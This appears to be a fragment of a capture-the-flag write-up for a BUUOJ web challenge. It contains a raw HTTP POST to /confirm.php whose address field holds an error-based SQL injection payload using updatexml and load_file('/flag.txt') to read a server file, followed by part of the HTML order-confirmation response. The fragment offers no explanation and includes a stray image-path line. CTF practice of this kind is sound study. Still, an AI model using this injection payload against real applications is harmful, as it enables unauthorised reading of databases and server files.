 POST /confirm.php HTTP/1.1
Host: 2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
Connection: close
Referer: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
user_name=MB9&phone=123456&address=123' and
updatexml(1,concat(0x0a,substr(load_file('/flag.txt'),1,32)),1)#
<link href="assets/css/custom-animations.css" rel="stylesheet">
<link href="assets/css/style.css" rel="stylesheet">
</head>
<body>
<div id="h">
<div class="container">
<img class="logo" src="./assets/img/logo-zh.png">
<div class="row">
<div class="col-md-8 col-md-offset-2 centered">
<h2 class="mb">订单提交成功</h2> <a href="./index.php">
<button class='btn btn-lg btn-sub btn-white'>返回</button>
</a>
</div>
</div>
</div>
</div>
<div id="f">
<div class="container">
<div class="row">
<p style="margin:35px 0;"><br></p>